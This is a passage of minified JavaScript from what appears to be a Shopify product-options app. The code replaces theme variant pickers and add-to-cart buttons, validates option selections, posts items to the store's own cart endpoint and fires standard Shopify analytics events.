.product_swatch",".selector-wrapper.js.mt2",".rk__variant_wrapper",".variants .swatch",".swatches__container[data-option-index]",".option-selectors .selector-wrapper.has-clickyboxes",".option-selectors .selector-wrapper.has-pretty-select",".js-enabled.product__option",".product__variants .product-variant",".option-selectors .option-selector","product-option-picker",".lh-wrap-variant .lh-swatch-images",".lh-wrap-variant .lh-swatch-simple",".product-options--container > .product-options--option",".product-form > .pr_form_item",".product-options > .option-selector",".selector-wrapper.styled-dropdown:not(.quantity-wrapper)","product-selector .main-product__form-input--dropdown","product-variants",".dbtfy.dbtfy-color_swatches","options-selection[data-options-selection] > .swatch",'[data-name="options"][data-aid="full-product-options"]',".product-detail__options",".custom_variant_area1",".main-product__block-variant_picker > .product__variant-picker",".content.product .row.type_variant_picker",".product-detail__form__options","fieldset.product-form__input, .ProductForm__Option, .productoptions > .inputrow > .option-selectors","product-selector .main-product__form-input",".product__main__content .form__selectors > .selector-wrapper",".product__form__wrapper .form__selectors > .selector-wrapper",".product-block-container .product-block-variant-picker",".Product__Block--variantPicker",".product__block-wrapper fieldset.product-variant-picker-block",".product-info__block-item variant-picker","variant-picker",".f8pr-variant-selection",".product__selectors",".product-options > .product-option-wrapper",".product-variant-picker-block","product-interactive-options > .selector-wrapper",'[data-block-type="line-item-property"] > .line-item-property',"product-selector > fieldset[data-input-wrapper]","variant-selection options-selection",".product__meta [data-product-option]",".product--add-to-cart-form [data-product-options]",'.product-block [data-component="block-variant-picker"]',".type-variant_picker .variant-wrapper",".product-single__meta block-variant-picker","hdt-variant-picker",".yv-main-product-detail .product-option-selector",".product-form .swatch[data-option-index]","product-variant-selector",".options-container > fieldset",".product-variant-picker .product-variant-picker__option, .productView-options .mpg-swatch__option-set","variant-selector .product-form__controls"];for($=0;$<U.length;$+=1)0===bcpo.$(U[$]+" #bcpo").length&&L&&bcpo.$(U[$]).remove();var G=o.find(".product-form-grid.product-form-grid-select");G.length&&G.first().after(G.find(".product-quantity-label, .product-quantity-input")),o.find(".swatch, .product-form-grid.product-form-grid-select, .fake-choice, .product-variants-radio-btns").remove(),bcpo.$(".product-single__meta > [itemscope] > .product-variants-item").remove()}var W=bcpo.$(".tt-wrapper .col-item .btn-addtocart");W.length&&(W.css({pointerEvents:"auto"}),window.addtocart_text&&W.html(window.addtocart_text)),bcpo.$(".swatches-type-products [option-name]").each(function(e,t){if(3===e)return!1;bcpo.$(t).attr("option-name")===bcpo_product.options[e]&&bcpo.$(t).remove()}),setTimeout(function(){bcpo.$(".swatches-type-products [option-name]").each(function(e,t){if(3===e)return!1;bcpo.$(t).attr("option-name")===bcpo_product.options[e]&&bcpo.$(t).remove()})},1e3),bcpo.$(".product-single__meta .dbtfy-color_swatches [data-label]").each(function(e,t){if(3===e)return!1;bcpo.$(t).attr("data-label")===bcpo_product.options[e]&&bcpo.$(t).closest(".dbtfy-color_swatches").remove()}),"off"!==t.override_ajax&&(setTimeout(function(){Z(o.get(0),"submit","namespace","product-details-static-product","disable")},1e3),Z(o.get(0),"submit","namespace","","disable"),Z(o.get(0),"click","selector","#AddToCart","disable"),Z(document.body,"click","selector",".js-add-to-cart","disable"),Z(document,"click","selector",".js-add-to-cart","disable"));var X=bcpo.$("#bcpo").parent();X.hasClass("grid--small")&&(X.css({marginLeft:0}),bcpo.$("#bcpo").css({marginLeft:0})),X.removeClass("col-xs-4"),X.removeClass("col-md-3"),X.removeClass("grid"),X.removeClass("grid-small");var Y=bcpo.$(".sticky-cart > .sticky-cart-content button.add-to-cart");Y.length&&(bcpo.$("#sticky-cart-quantity").hide(),Z(Y.get(0),"click","namespace","","disable"),Y.click(function(e){e.preventDefault(),bcpo.addToCart.click()})),j&&(bcpo.$(".bcpo-quantity-button.down").click(function(){var e=bcpo.$(".bcpo-quantity"),t=Number(e.val());e.val(isNaN(t)||t<=1?1:t-1)}),bcpo.$(".bcpo-quantity-button.up").click(function(){var e=bcpo.$(".bcpo-quantity"),t=Number(e.val());e.val(isNaN(t)?1:t+1)})),!_.length&&n&&n.length&&(m={"background-color":n.css("background-color"),color:n.css("color"),html:n.html().replace(/[uU]navailable/,"Add to Cart")});var J=[];for($=0;$<this.selectors.length;$+=1)J.push("");this.hideMissing(J),this.beforeClicks=!1,window.observer&&observer.disconnect&&"function"==typeof observer.disconnect&&observer.disconnect(),K(),bcpo.$(".single-option-selector").each(function(e,t){Z(t,"change","namespace","","disable")}),Z(document,"change","selector",".single-option-selector","disable"),o.find(".selector-wrapper").on("change.bcpo",'select, .bcpo-front-color-option, .bcpo-front-image-option, .bcpo-front-button-option, input[type="radio"], input[type="checkbox"], input[type="file"]',be),o.find(".selector-wrapper").on("input.bcpo",'input[type="text"], input[type="number"], textarea',be),bcpo.$(".bcpo-simple").on("change.bcpo",'input[type="radio"], input[type="checkbox"], select, input[type="file"]',oe),bcpo.$(".bcpo-simple").on("input.bcpo",'input[type="text"], input[type="number"], textarea',oe);var Q=this;o.find(".selector-wrapper:not(.bcpo-simple)").on("click.bcpo",".bcpo-front-dd-option",_e),o.find(".selector-wrapper:not(.bcpo-simple)").on("change.bcpo",".bcpo-front-color-option, .bcpo-front-image-option, .bcpo-front-button-option, select",_e),bcpo.$("[data-currency-list] > .currency-dropdown-option").click(function(e){o.find('[name="name0"]').trigger("change")}),o.find(".selector-wrapper.bcpo-simple").on("change.bcpo",'select, .bcpo-front-color-option, .bcpo-front-image-option, .bcpo-front-button-option, input[type="radio"], input[type="checkbox"], input[type="file"]',function(e){bcpo.$(document).trigger("bcpo:change",[null,null,null,e])}),o.find(".selector-wrapper.bcpo-simple").on("input.bcpo",'input[type="text"], input[type="number"], textarea',function(e){bcpo.$(document).trigger("bcpo:change",[null,null,null,e])}),n&&n.length&&("off"!==t.override_ajax&&n.removeAttr("onclick"),n.removeAttr("onsubmit")),o.find('[name="contact[email]"]').removeAttr("required"),Z(bcpo.$(".js-prod-ajax-btn").get(0),"click","namespace","","disable"),Z(bcpo.$(".js-prod-ajax-btn").get(0),"keypress","namespace","","disable"),Z(bcpo.$(".btn-addtocart.addtocart-js").get(0),"click","namespace","","disable"),setTimeout(function(){o.find('.selector-wrapper, select, .bcpo-front-color-option, .bcpo-front-image-option, .bcpo-front-button-option, input[type="radio"], input[type="checkbox"], input[type="file"]').each(function(e,t){Z(t,"change","namespace","variant-helper","disable"),Z(t,"click","namespace","variant-helper","disable")})});var ee=o.find("#quantity-minus, #quantity-plus");if(2===ee.length){var re=function(e){var t=o.find("#quantity");"-"===e.target.value&&t.val()>1?t.val(Number(t.val())-1):"+"===e.target.value&&t.val(Number(t.val())+1)},ie=bcpo.$._data(ee[0],"events"),ae=bcpo.$._data(ee[1],"events");ie&&ie.click&&(ie.click[0].handler=re),ae&&ae.click&&(ae.click[0].handler=re)}if(H&&H.change)for($=0;$<H.change.length;$+=1)o.find(".selector-wrapper:not(.bcpo-simple)").on("click.bcpo",".bcpo-front-dd-option",H.change[$]),o.find(".selector-wrapper:not(.bcpo-simple)").on("change.bcpo",".bcpo-front-color-option, .bcpo-front-image-option, .bcpo-front-button-option, select",H.change[$]);o.find(".selector-wrapper").on("click.bcpo",".bcpo-dd > ul > li",function(e){var t=bcpo.$(e.currentTarget);setTimeout(function(){var e=1===t.find(".inner").css("opacity");bcpo.$(".bcpo-dd").find("> ul > li").removeClass("bcpo-active"),e?t.removeClass("bcpo-active"):t.addClass("bcpo-active")}),e.stopPropagation()}),o.find(".selector-wrapper").on("click.bcpo",".bcpo-dd input",function(e){setTimeout(function(){_e(e),bcpo.$(".bcpo-dd").find("> ul > li").removeClass("bcpo-active")}),e.stopPropagation()}),bcpo.$(document).click(function(){bcpo.$(".bcpo-dd .inner").each(function(e,t){"1"===bcpo.$(t).css("opacity")&&bcpo.$(".bcpo-dd > ul > li").removeClass("bcpo-active")})}),bcpo.$(".bcpo-dd > ul > li > span").css({"font-size":bcpo.$(".bcpo-dd .inner label").css("font-size")});var ce,pe;bcpo.$(".bcpo-dd .inner").css("position","static"),bcpo.$(".bcpo-dd").each(function(){ce=100,bcpo.$(this).find(".inner .bcpo-front-dd-label").each(function(){var e=bcpo.$(this).width();ce=e>ce?e:ce,bcpo.$(this).css({width:"100%","background-color":""})}),bcpo.$(this).find("> ul > li").removeClass("bcpo-active").width(Math.max(218,ce+10))}),bcpo.$(".bcpo-dd .inner").css("position","absolute"),o.css("opacity",1),o.find(".product-form__item--submit").css({flexBasis:"100%"}),bcpo.$("#bcpo").find(".bcpo-tooltip").hide(),bcpo.$(".bcpo-dd .inner li").hover(function(){bcpo.$(this).hasClass("bcpo-disabled")&&bcpo.$(this).find(".bcpo-tooltip").show()},function(){bcpo.$(this).find(".bcpo-tooltip").hide()}),bcpo.$(".single-option-selector label").hover(function(){bcpo.$(this).hasClass("bcpo-disabled")&&bcpo.$(this).parent().find(".bcpo-tooltip").show()},function(){bcpo.$(this).parent().find(".bcpo-tooltip").hide()}),n&&(bcpo.allForms=bcpo.allForms||bcpo.$([]),bcpo.allATCs=bcpo.allATCs||bcpo.$([]),fe(),setInterval(function(){fe()},1e3)),bcpo.addToCartClick=ge;var ne,de=o.attr("action").match(/\/(\w{2})\/cart\/add/),se="/";if(de&&(se="/"+de[1]+"/"),Shopify.routes&&Shopify.routes.root&&(se=Shopify.routes.root),n&&n.length){var le=bcpo.$._data(n.get(0),"events");le&&(le.click||(le.click=[]),le.click.unshift(le.click.pop()))}"jumpstart"===c&&bcpo.$("#bcpo").css({"margin-left":15});var ue=B;ue&&!_.length&&((ne=this.product.getVariantById(ue))&&(ne.available||"default"===t.inventory_style||d)||(ue=null));var me=!0;for($=0;$<bcpo_product.variants.length;$+=1)if(bcpo_product.variants[$].available){me=!1;break}if("on"===t.auto_select&&!ue)for($=0;$<e.variants.length;$+=1)if((ne=e.variants[$]).available||d||"default"===t.inventory_style&&me){ue=e.variants[$].id;break}ne&&ne.options.map(function(e,t){y[r.shopify_options[t].unique||t]=e}),r.virtual_options&&r.virtual_options.map(function(e){e.preselect_value&&("checkbox"===e.type||"on"===e.multiselect?(y[e.unique]={},y[e.unique][e.preselect_value]=!0):y[e.unique]=e.preselect_value)}),t.display_column_when_conditional&&bcpo.$(".bcpo-buttons .single-option-selector").css({display:"flex",flexDirection:"column"}),be(),bcpo.$('.bcpo-simple input[type="radio"]:checked, .bcpo-simple input[type="checkbox"]:checked, .bcpo-simple:not(.bcpo-grid) option:checked:not(:disabled)').trigger("change"),this.selectors.length&&(this.selectVariant(ue),this.updateSelectors(0,{initialLoad:f},{target:"SELECT"===this.selectors[0].element.tagName?this.selectors[0].element:bcpo.$(this.selectors[0].element).find("input").get(0)})),bcpo.$(".bcpo-text input").on("blur.bcpo",function(e){e.target.maxLength&&-1!==e.target.maxLength&&(e.target.value=e.target.value.slice(0,e.target.maxLength))}),bcpo.$(".bcpo-text input, .bcpo-textarea textarea").on("keydown",function(e){e.originalEvent&&e.originalEvent.key&&"|"===e.originalEvent.key&&e.preventDefault()}),bcpo.$(".bcpo-text input").on("keydown",function(e){e.originalEvent&&e.originalEvent.key&&"Enter"===e.originalEvent.key&&e.preventDefault()}),bcpo.$('.bcpo-simple input[type="number"]').on("input",function(e){e.originalEvent&&e.originalEvent.data&&"."===e.originalEvent.data||e.target&&e.target.value&&e.target.value.replace&&(e.target.value=e.target.value.replace(/[^0-9.]/g,""))}),"function"==typeof window.bcpoDone&&!window.bcpoDone.ran&&window.bcpoRan&&(window.bcpoDone.ran=!0,window.bcpoDone(),bcpo.$(document).trigger("bcpo:done")),f=!1}function _e(e){var t=bcpo.$(e.target);if("radio"!==t.attr("type")||t.is(":checked")){var r=t.hasClass("single-option-selector")?t:t.closest(".single-option-selector");if(r.attr("id")){var o=Number(r.attr("id").slice(Q.domIdPrefix.length+8));isNaN(o)||Q.updateSelectors(o,{initialLoad:!1},e)}}}function be(t){if(!!!(t&&t.target&&t.target.value&&t.originalEvent)){if(window.bcpo_init_done)return;window.bcpo_init_done=!0}if(r.virtual_options){if(t){var i=bcpo.$(t.target).closest(".selector-wrapper").data("unique");"checkbox"===t.target.type?(y[i]||(y[i]={}),y[i][t.target.value]=t.target.checked):y[i]=t.target.value}var a,c;if(1===e.variants.length&&bcpo.variant.title.match(/^default$|^default title$|^título por defecto$/i))var p=r.virtual_options;else p=r.shopify_options.concat(r.virtual_options);for(var n=0;n<r.virtual_options.length;n+=1)if((!t||i!==r.virtual_options[n].unique)&&r.virtual_options[n].conditional_option&&r.virtual_options[n].conditional_value){a=o.find('[data-unique="'+r.virtual_options[n].unique+'"]').children();for(var d=0;d<p.length;d+=1)"instructions"!==p[d].type&&p[d].unique&&r.virtual_options[n].conditional_option===p[d].unique&&(c=!1,o.find('[data-unique="'+p[d].unique+'"]').children().first().is(":hidden")?c=!1:"text"===p[d].type||"textarea"===p[d].type?"has text"===r.virtual_options[n].conditional_value?c=!!y[p[d].unique]:"no text"===r.virtual_options[n].conditional_value&&(c=!y[p[d].unique]):"file"===p[d].type?"has file"===r.virtual_options[n].conditional_value?c=!!y[p[d].unique]:"no file"===r.virtual_options[n].conditional_value&&(c=!y[p[d].unique]):("object"==typeof y[p[d].unique]&&y[p[d].unique][r.virtual_options[n].conditional_value]||r.virtual_options[n].conditional_value===y[p[d].unique])&&(c=!0),a.toggle(c),r.virtual_options&&r.virtual_options[n]&&r.virtual_options[n].required&&a.find('select, input:not([type="checkbox"]), textarea').attr("required",c),a.find("select, input, textarea").attr("disabled",!c))}}}function fe(){var r=bcpo.$('form[action*="/cart/add"]');r=(r=(r=r.not('.ssw-product-form, #add-item-qv, [id^="product-actions"], .product-form--mini, .ca-form, product-form, [id^="sidebar-product-form"], .form-upsell_bundles, .sticky-add-to-cart-form, [id^="cart-drawerupsellproduct"]')).add(bcpo.oldForm)).filter(function(e,t){var r=bcpo.$(t).closest(".section-featured-product > .card");if(!bcpo.$(t).closest(v).length&&(!r.length||r.is(bcpo.$(".section-featured-product > .card").eq(0))))return!0}),r=r.not(bcpo.allForms),bcpo.allForms=bcpo.allForms.add(r);var o=bcpo.allForms.find('[name="add"], .add-to-cart-btn, #addToCart, [data-name="product-submit"], [type="submit"]:not(#Subscribe, .quick-shop__add-to-cart-button, .ucd-items-submit, [name="subscribe"])');o=o.add(n).add('.sticky_atc_js, .btn-addtocart, .sticky_atc_btn .single_add_to_cart_button, [data-pf-type="ProductATC"], #yvProductStickyBar button[type="submit"], button#boms_cust_add_to_cart, .form-actions button.add_cart, product-sticky-bar > buy-buttons > button[type="submit"], #product-add-to-cart-bar button.btn--add-to-cart, button[data-component="button-action"], .buy-button xo-cart-add > button, .main-product-atc, a[li-element="add-to-cart"], .xo-product-info-content__add-cart xo-cart-add > button').not('.slick-prev, .product-upsell__btn, [id^="UpsellProductSubmitButton"]'),"off"!==t.override_ajax&&(o=o.filter(function(e,t){return!t.closest(".quickshop-forms__container")}),o=(o=o.not(bcpo.allATCs)).each(function(r,i){if(!t.theme2||"on"===t.theme2||window.location.href.match(/[&?]theme2/)){var a=bcpo.$(i),c=a.clone();0===r&&(n=c),e.available&&c.attr("disabled",!1),bcpo.addToCart.is(a)&&(bcpo.addToCart=c),a.replaceWith(c),o[r]=c[0]}else i.onclick=function(){},Z(i,"click","namespace","","disable")}),o.on("click",ge),bcpo.allATCs=bcpo.allATCs.add(o),n&&n.length||(n=bcpo.allATCs.eq(0)),bcpo.addToCart&&bcpo.addToCart.length||(bcpo.addToCart=n)),r.length&&(bcpo.$('[data-type="add-to-cart-form"]').submit(function(e){e.preventDefault()}),("paweverfurends.myshopify.com"===p||window.location.href.match(/[&?]textfix/))&&r.submit(function(e){document.activeElement&&document.activeElement.blur&&document.activeElement.blur(),e.preventDefault()}))}function ge(i){var a;o.find("[data-multiselect-operator], [data-multiselect-required]").each(function(e,t){var r=bcpo.$(t).find("input:checked").length;t.dataset.multiselectNumber?"exactly"===t.dataset.multiselectOperator?r!==Number(t.dataset.multiselectNumber)?bcpo.$(t).find("input").get(0).setCustomValidity(w.please_select+" "+t.dataset.multiselectNumber+" "+w.items+"."):bcpo.$(t).find("input").get(0).setCustomValidity(""):"at least"===t.dataset.multiselectOperator?r<Number(t.dataset.multiselectNumber)?bcpo.$(t).find("input").get(0).setCustomValidity(w.please_select+" "+w.at_least+" "+t.dataset.multiselectNumber+" "+("1"===t.dataset.multiselectNumber?w.item:w.items)+"."):bcpo.$(t).find("input").get(0).setCustomValidity(""):"at most"===t.dataset.multiselectOperator&&(r>Number(t.dataset.multiselectNumber)?bcpo.$(t).find("input").get(0).setCustomValidity(w.please_select+" "+w.at_most+" "+t.dataset.multiselectNumber+" "+("1"===t.dataset.multiselectNumber?w.item:w.items)+"."):0===r&&"multiselectRequired"in t.dataset?bcpo.$(t).find("input").get(0).setCustomValidity(w.please_select+" "+w.at_least+" 1 "+w.item+"."):bcpo.$(t).find("input").get(0).setCustomValidity("")):0===r&&"multiselectRequired"in t.dataset?bcpo.$(t).find("input").get(0).setCustomValidity(w.please_select+" "+w.at_least+" 1 "+w.item+"."):bcpo.$(t).find("input").get(0).setCustomValidity("")});var c,p=null;if(bcpo.allForms.each(function(e,t){if((c=bcpo.$(t)).find('input[required]:not([name^="name"], [name="quantity"], [name^="prop"])').remove(),!bcpo.checkValidity(c))return p=t,!1}),p)return bcpo.reportValidity(p),i.stopImmediatePropagation(),!1;if(a=bcpo.$(document).triggerHandler("bcpo:add",[i])){if(i.stopImmediatePropagation(),i.preventDefault(),!0===a)return;return alert(a)}if(!t.override_ajax&&r.virtual_options&&r.virtual_options.length||t.override_ajax&&"off"!==t.override_ajax||h>0){i.stopImmediatePropagation(),i.preventDefault();var d=bcpo.$._data(o.get(0),"events");d&&(d.submit=[]),n.attr("disabled",!0),setTimeout(function(){n.attr("disabled",!1)},5e3),function(){var r,o=[],i=[],a=!1,c=!1;bcpo.allForms.each(function(e,t){r=new bcpo.ogFormData(t),o.push(bcpo.ogArrayFrom(r))});for(var p=0;p<o.length;p+=1)for(var n=0;n<o[p].length;n+=1)["id","vopo-id"].includes(o[p][n][0])&&a||"quantity"===o[p][n][0]&&c||(i.push(o[p][n]),["id","vopo-id"].includes(o[p][n][0])&&(a=!0),"quantity"===o[p][n][0]&&(c=!0));var d,s,l,u,m=new bcpo.ogFormData,_=1,b={},f=bcpo.$('.bsub-widget__plans-container:not(.bsub__hidden) [data-bsub-selling-plan-input]:checked, [name="selling_plan"]:first');0===f.closest("#shopify-section-carousel-related-products, .flickity-enabled, .productgrid--item").length&&(pe=f.val());window.LOOP_WIDGET&&LOOP_WIDGET[e.id]&&LOOP_WIDGET[e.id].selectedSellingPlanId&&(pe=LOOP_WIDGET[e.id].selectedSellingPlanId);bcpo.$(".ub_subscription_box_group_selling_plan_select_opetion").each(function(e,t){var r=t.querySelector('[type="radio"]');if(r&&r.checked){if("one-time-purchase"==r.value)return;var o=t.querySelector("select");o&&(pe=o.value)}}),pe||(pe=bcpo.$('[name="selling_plan"]:checked').val());!pe||bcpo.variant&&bcpo.variant.selling_plan_allocations&&bcpo.variant.selling_plan_allocations.some(function(e){return pe==e.selling_plan_id})||(pe=null);pe&&m.set("selling_plan",pe);for(p=0;p<i.length;p+=1){var h=i[p][0].match(/^properties\[(.+)\]/);if(-1!=["id","vopo-id"].indexOf(i[p][0]))d=Number(i[p][1]),m.set("id",d);else if("quantity"===i[p][0])m.set("quantity",0===Number(i[p][1])?1:Number(i[p][1]));else if(["name0","name1","name2"].includes(i[p][0]));else if(h){var y=h[1].split("]["),v=y.splice(0,1)[0],w="properties["+v+"]";if(w!==s)if("grid"===u)m.set(s,m.get(s)+")");else if("multiselect"===u){var k=bcpo.$('[name^="'+s+'"]').closest(".selector-wrapper").attr("data-unique"),C=bcpo.getMoneyFormat();k&&g[k]&&m.set(s,m.get(s)+" | "+he(bcpo.formatMoney(100*Number(g[k]),C)))}if(2===y.length)u="grid",l!==y[1]?(m.get(w)&&m.set(w,m.get(w)+") \n"),m.set(w,(m.get(w)?m.get(w):"")+y[1]+": (")):m.set(w,m.get(w)+", "),m.set(w,m.get(w)+y[0]+": "+i[p][1]),l=y[1];else if(1===y.length)u="multiselect",i[p][1]&&(m.get(w)?(m.set(w,m.get(w)+", "+i[p][1]),b[v]+=", "+i[p][1]):(m.set(w,i[p][1]),b[v]=i[p][1]));else{u="simple";var $=bcpo.$('[name^="'+w+'"]'),P=(k=$.closest(".selector-wrapper").attr("data-unique"),C=bcpo.getMoneyFormat(),k&&g[k]?" | "+he(bcpo.formatMoney(100*Number(g[k]),C)):"");b[v]=i[p][1],"file"===$.attr("type")?$[0].files[0]&&$[0].files[0].name&&(m.set(w,$[0].files[0]),P&&(m.set("properties[File price add-on #"+_+"]",P),_++)):i[p][1]&&(m.set(w,i[p][1]+P),b[v]=i[p][1]+P)}s=w}}if("grid"===u)m.set(w,m.get(w)+")");else if("multiselect"===u){k=bcpo.$('[name^="'+w+'"]').closest(".selector-wrapper").attr("data-unique"),C=bcpo.getMoneyFormat();k&&g[k]&&(m.set(w,m.get(w)+" | "+he(bcpo.formatMoney(100*Number(g[k]),C))),b[v]+=" | "+he(bcpo.formatMoney(100*Number(g[k]),C)))}var x=bcpo.$(t.custom_quantity);if(x.length&&x.val())m.set("quantity",x.val());else{var S=bcpo.$('[name="quantity"]');S=S.filter(function(e,t){return!t.closest('[data-armada-selector="sticky-atc-form-wrapper"], .no-js-show')}),m.get&&!m.get("quantity")&&(S.length?m.set("quantity",S.val()):m.set("quantity",1))}if(bcpo.$("#upCart").hide(),bcpo.$(document).triggerHandler("bcpo:beforeAddToCart",[m]))return;if(!d)return ye("no variant id (may be FormData problem)");bcpo.$.ajax({type:"POST",url:"/cart/add.js",enctype:"multipart/form-data",processData:!1,contentType:!1,cache:!1,data:m,dataType:"json"}).done(function(e){bcpo.source="first success",ve(b)}).fail(function(e){if(t.bypass_fallback&&"on"===t.bypass_fallback)return ve(b);console.log("fail",e,e.statusText),ye("first: "+(e.status?e.status.toString():"")+" "+(e.statusText?e.statusText:""))})}()}"off"!==t.override_ajax&&(!function(){if(document.documentElement.innerHTML.match(/asyncLoad/)&&document.documentElement.innerHTML.match(/'AddToCart', {\s*content_type:/))return;if(!e||!bcpo.variant||window.bcpoDisablePixel||!window.ShopifyAnalytics||!ShopifyAnalytics.lib||!ShopifyAnalytics.lib.track)return;var t={brand:e.vendor,category:"",currency:bcpo.currentCurrency,name:e.title,pageType:"product",price:(bcpo.lastPrice&&bcpo.lastPrice[5]||bcpo.variant.price)/100,productId:e.id,quantity:bcpo.$('form[action="/cart/add"] [name="quantity"], [name="quantity"]').val()||"1",resourceId:e.id,resourceType:"product",sku:bcpo.variant.sku,variant:null,variantId:bcpo.variant.id.toString()};window.ShopifyAnalytics.lib.track("Added Product",Object.assign(t,{cartToken:bcpo.cart2.token})),window.ShopifyAnalytics.lib.track("monorail://trekkie_storefront_track_added_product/1.1",Object.assign(t,{referer:window.location.href}))}(),bcpo.startLoader(n))}function he(e){var t=document.createElement("DIV");return t.innerHTML=e,t.textContent||t.innerText||""}function ye(e){bcpo.errString=e;var t=o.find('input[type="file"]'),r=[];if(t.each(function(e,t){t.files[0]&&r.push(t)}),0===h){if(r.length>0)return bcpo.source="fallback no price add-ons, has images",we("fallback no price add-ons, has images",null,e)}else{for(var i=0,a=0;a<r.length;a+=1){(v=bcpo.$(r[a]).closest(".selector-wrapper").attr("data-unique"))&&g[v]&&(i=g[v])}if(i>=h)return bcpo.source="fallback price add-ons only from file inputs",we("fallback price add-ons only from file inputs",null,e)}var c,p=o.serializeArray(),d={properties:{}},s="",l="",u="",m="",_=bcpo.getMoneyFormat();pe&&(d.selling_plan=pe);for(a=0;a<p.length;a+=1){var b=p[a].name.match(/^properties\[(.+)\]/);if(-1!=["id","vopo-id"].indexOf(p[a].name))c=Number(p[a].value),d.id=c;else if("quantity"===p[a].name)d.quantity=Number(p[a].value);else if(["name0","name1","name2"].includes(p[a].name));else if(b){var f=b[1].split("]["),y=f.splice(0,1)[0];if(y!==s)if("grid"===u)d.properties[s]+=")";else if("multiselect"===u){(v=bcpo.$('[name^="properties['+s+']"]').closest(".selector-wrapper").attr("data-unique"))&&g[v]&&(d.properties[s]+=" | "+he(bcpo.formatMoney(100*Number(g[v]),_)))}if(2===f.length)u="grid",l!==f[1]?(d.properties[y]&&(d.properties[y]+=") \n"),d.properties[y]=(d.properties[y]?d.properties[y]:"")+f[1]+": ("):d.properties[y]+=", ",d.properties[y]+=f[0]+": "+p[a].value,l=f[1];else if(1===f.length)u="multiselect",p[a].value&&(d.properties[y]?d.properties[y]+=", "+p[a].value:d.properties[y]=p[a].value);else{u="simple";m=(v=bcpo.$('[name^="properties['+y+']"]').closest(".selector-wrapper").attr("data-unique"))&&g[v]?" | "+he(bcpo.formatMoney(100*Number(g[v]),_)):"";p[a].value&&(d.properties[y]=p[a].value+m)}s=y}}if("grid"===u)d.properties[y]+=")";else if("multiselect"===u){var v;(v=bcpo.$('[name^="properties['+y+']"]').closest(".selector-wrapper").attr("data-unique"))&&g[v]&&(d.properties[y]+=" | "+he(bcpo.formatMoney(100*Number(g[v]),_)))}if(d.quantity||(d.quantity=bcpo.$('[name="quantity"]').val()),!c)return bcpo.source="fallback no variant id",we("fallback no variant id",null,e);bcpo.$.ajax({type:"POST",url:"/cart/add.js",data:{items:[d]},dataType:"json"}).done(function(){console.log("fallback success",d),bcpo.source="fallback success",ve(d.properties)}).fail(function(t){if(t&&t.responseJSON&&t.responseJSON.description)return bcpo.$(".r-apps-loader").addClass("r-apps-loader--hidden"),n.attr("disabled",!1),alert(t.responseJSON.description);var r="fallback: "+(t.status?t.status.toString():"")+" "+(t.statusText?t.statusText:"");console.log(r,d,t),bcpo.source="fallback fail",bcpo.errString=e+" "+r,we("fallback fail",d,e+" "+r)})}function ve(e){if(!bcpo.$(document).triggerHandler("bcpo:afterAdd"))return window.EliteCart&&EliteCart.openDrawerWithDataRefresh?window.EliteCart.openDrawerWithDataRefresh():"relentless"===t.override_ajax?function(){if(window.QIKIFY_STICKYCART_V2_LOADED)return;bcpo.$.ajax({url:"/cart.js",dataType:"json"}).done(function(r){if(bcpo.cart2=r,bcpo.$(".r-apps-loader").addClass("r-apps-loader--hidden"),n.attr("disabled",!1),bcpo.cart2&&bcpo.cart2.items&&bcpo.cart2.items[0]){for(var o=bcpo.cart2.items[0],i=0;i<bcpo.cart2.items.length;i+=1)if(bcpo.cart2.items[i].id===bcpo.variant.id){o=bcpo.cart2.items[i];break}!function(e){var t=bcpo.$(".cart-link .cart-link__icon");t.length&&!t.find(".cart-link__count").length&&t.append('<span class="cart-link__count"></span>');bcpo.$(".tt-badge-cart, .cart-link__count").removeClass("hide").text(e)}(bcpo.cart2.item_count||1);var a,c="<div>"+o.product_title+"</div>";o.variant_title&&(c+='<div style="font-size: 14px;">'+o.variant_title+"</div>");var p=o.properties||p;for(var d in p)if("_"!==d[0]){if("string"!=typeof p[d]){if(!p[d].name)continue;a="Uploaded file"}else a=p[d].includes("/uploads/")?'<a href="'+p[d]+'">Uploaded file</a>':p[d],"on"===t.hide_addons&&(a=a.replace(/ \| [^|]+$/,""));c+='<div style="font-size: 14px;">'+d+":&nbsp;&nbsp;"+a+"</div>"}var s="";o.featured_image.url&&(s='<img src="'+o.featured_image.url+'">'),bcpo.$(".bcpo-modal-content").append(s+'<div class="bcpo-modal-content-right">'+c+"</div>"),e.addClass("bcpo-modal-active");var l=bcpo.$(".header__cart-count, .shopping-cart .cartCount");l.length&&l.text(bcpo.cart2.item_count||1)}});var e=bcpo.$(".bcpo-modal-parent");e.length||(e=bcpo.$('<div class="bcpo-modal-parent"><div class="bcpo-modal"><div class="bcpo-modal-close bcpo-modal-close-button"></div><h2>'+w.item_added+'</h2><div class="bcpo-modal-content"></div><div class="bcpo-modal-buttons"><a href="javascript:" class="btn button Button bcpo-modal-close bcpo-modal-close-link">'+w.keep_shopping+'</a><a href="'+se+'cart" class="btn button Button bcpo-view-cart-link">'+w.view_cart+"</a></div></div></div>"),bcpo.$(document.body).append(e),bcpo.$(document.body).on("click",function(t){var r=bcpo.$(t.target);r.closest(".bcpo-modal").length&&!r.hasClass("bcpo-modal-close")||(e.removeClass("bcpo-modal-active"),window.upcartCloseCart&&upcartCloseCart())}));bcpo.$(".bcpo-modal-content").empty()}():void(window.location.href.match(/[&?]testpixel/)||(window.location.href=se+"cart"))}function we(e,t,r){return o.submit()}},a.OptionSelectors.prototype.selectVariantFromDropdown=function(e){if(_.length)return!1;var t=document.getElementById(this.domIdPrefix)&&document.getElementById(this.domIdPrefix).querySelector("[selected]");if(t||(t=document.getElementById(this.domIdPrefix)&&document.getElementById(this.domIdPrefix).querySelector('[selected="selected"]')),!t)return!1;t.value;return this.selectVariant("",e)},a.OptionSelectors.prototype.selectVariantFromParams=function(e){var t=a.urlParam("variant");return this.selectVariant(t,e)},a.OptionSelectors.prototype.selectVariant=function(e,t){if(!t||!t.initialLoad){var r=this.product.getVariantById(e);if(null==r)return!1;for(var o=0;o<this.selectors.length;o++){var i=this.selectors[o].element,a=r[i.getAttribute("data-option")];null!=a&&this.optionExistInSelect(i,a)}return!0}},a.OptionSelectors.prototype.optionExistInSelect=function(e,t){if("SELECT"===e.tagName)for(var r=0;r<e.childNodes.length;r++)e.childNodes[r].value==t&&(e.value=t);else bcpo.$(e).find("input").parent().prop("tagName"),bcpo.$(e).find("input").each(function(e,r){if(r.value==t)return r.checked=!0,!1})},a.OptionSelectors.prototype.buildSelectors=function(){var o=this.product.optionNames();if(r=bcpoConsolidateShopifyOptions(r=bcpoBackwardsCompatible(r),e),1===e.variants.length&&e.variants[0].title.match(/^default$|^default title$|^título por defecto$/i))return e.available||d||(bcpo.$('form[action="/cart/add"] 